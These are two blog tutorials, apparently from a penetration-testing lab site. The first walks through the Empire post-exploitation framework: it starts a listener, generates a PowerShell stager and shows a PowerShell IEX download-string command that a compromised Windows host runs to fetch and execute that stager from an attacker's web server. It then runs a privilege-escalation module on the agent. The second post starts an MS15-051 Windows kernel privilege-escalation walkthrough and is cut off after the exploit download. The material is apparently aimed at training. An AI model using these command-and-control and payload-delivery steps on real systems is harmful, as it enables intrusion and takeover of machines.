by Vry4n_ | Dec 5, 2019 | Tools
Empire is a post-exploitation framework that includes a pure-PowerShell2.0 Windows agent, and a pure Python 2.6/2.7 Linux/OS X agent. It is the merge of the previous PowerShell Empire and Python EmPyre projects. The framework offers cryptologically-secure communications and a flexible architecture. On the PowerShell side, Empire implements the ability to run PowerShell agents without needing powershell.exe, rapidly deployable post-exploitation modules ranging from key loggers to Mimikatz, and adaptable communications to evade network detection, all wrapped up in a usability-focused framework.
https://github.com/EmpireProject/Empire
Download

1. git clone https://github.com/EmpireProject/Empire.git -b dev
2. Install it

- cd Empire/setup
- sudo ./install
- Enter at the prompt of the negotiation
3. Go back the main directory and run empire
Usage


1. Type help to see the available options
2. Start a listener

Listeners module shows other options, to show them we use help.
- agents – Will allow you to jump to agents menu.
- back & main – Will take you back to the main menu.
- exit – Will exit from Empire.
- help – Will display help menu as shown in the above image.
- info – Will display information about the active listener.
- kill – Will kill a particular listener.
- launcher – Used to generate an initial launcher for a listener.
- list – Will list all the active listeners.
- usestager – Used to use a stager (we will see below what exactly is a stager).
- uselistener – Used to start a listener module.
3. Use uselistener to select the type of listener

We have several types of listeners.
4. Using meterpreter


5. Set the parameters (Empire is case sentive).
-
- set Port 443
- set Host http://10.10.14.16:443
- info

The listener started. Go back to the main module by using the command main. It shows there is one current listener.

6. Use listeners to see the active ones
7. Generate the payload

8. Save the contents in a file.

- vi empire.ps1
- cat empire.ps1
9. Start a Python web server
- python -m SimpleHTTPServer 9999


10. From the exploited machine run powershell command to connect to the Kali/Parrot web server and execute the empire.ps1 file.
- powershell “IEX(New-Object Net.WebClient).downloadString(‘http://10.10.14.16:9999/empire.ps1’)”
11. In the python webserver the connection should show now.

So in empire

12. Display the active agents and the corresponding listener. In this case we have created a second listener http1


Delay means communicate with Windows host ever 5 second lets change that to every second

Running commands
1. To run commands on an agent first select it
2. Select a module to execute

3. Select a module to run.
- usemodule privesc/powerup/allchecks

4. Run the exploit

5. Go back and check the jobs

6. After waiting some minutes, the results are printed

by Vry4n_ | Dec 5, 2019 | WIndows Post-Exploitation
This vulnerability exploit windows kernel vulnerability that leads to privilege escalation.
Vulnerable:
- Microsoft Windows Vista Service Pack 2 0
- Microsoft Windows Server 2008 for x64-based Systems SP2
- Microsoft Windows Server 2008 for Itanium-based Systems SP2
- Microsoft Windows Server 2008 for 32-bit Systems SP2
- Microsoft Windows Server 2003 Itanium SP2
- Microsoft Windows Server 2003 SP2
Exploit
1. Check the type of system

We discovered this is Windows Server 2008, x64 architecture

2. Download the exploit into Parrot/Kali from https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS15-051
- wget https://github.com/SecWiki/windows-kernel-exploits/raw/master/MS15-051/MS15-051-KB3045171.zip
- unzip MS15-051/MS15-051-KB3045171.zip

- cd MS15-051-KB3045171/Source/ms15-051/x64
- pwd && ls

3. Start python web server
- python -m SimpleHTTPServer 8888

